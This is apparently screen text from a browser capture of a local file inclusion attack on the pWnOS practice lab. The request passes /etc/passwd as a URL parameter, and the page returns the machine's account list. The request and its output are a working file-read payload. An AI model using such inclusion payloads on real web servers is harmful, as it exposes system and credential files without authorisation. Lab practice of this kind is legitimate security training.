 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168...t=/etc/passwd +
192.168.1.37/index1.php?help=true&connect=/etc/passwd Google
KC HF Bing lfi dorker finder HR Guerrilla Nessus PS Alexa SameIP THN MD5 Coresec Shell-Storm Scripts
INT SQL XSS Encryption Encoding Other
Load URL -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash